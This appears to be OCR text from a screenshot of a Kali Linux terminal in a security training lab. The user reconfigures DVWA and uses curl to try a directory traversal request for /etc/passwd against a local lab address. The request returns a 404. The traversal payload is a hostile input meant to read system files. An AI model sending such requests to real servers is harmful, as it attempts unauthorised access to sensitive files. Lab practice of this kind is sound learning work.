 1 2 3 4
2
Trash
File System
Home
kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ sudo dpkg-reconfigure dvwa
┌──(kali㉿kali)-[~]
└─$ curl
curl: try 'curl --help' or 'curl --manual' for more information
┌──(kali㉿kali)-[~]
└─$ curl http://192.168.137.132.php/vulnerable.php?page=../../../../etc/passw
d
curl: (6) Could not resolve host: 192.168.137.132.php
┌──(kali㉿kali)-[~]
└─$ curl http://192.168.137.132/vulnerable.php?page=../../../../etc/passwd
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html><head>
<title>404 Not Found</title>
</head><body>
<h1>Not Found</h1>
<p>The requested URL /vulnerable.php was not found on this server.</p>
<hr>
<address>Apache/2.2.8 (Ubuntu) DAV/2 Server at 192.168.137.132 Port 80</addre
ss>
</body></html>
┌──(kali㉿kali)-[~]
└─$
LIN
"the quieter you become, the more you are